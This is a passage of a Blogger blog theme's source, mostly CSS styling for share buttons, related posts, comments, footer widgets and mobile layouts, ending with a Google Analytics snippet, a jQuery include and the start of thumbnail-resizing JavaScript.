font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
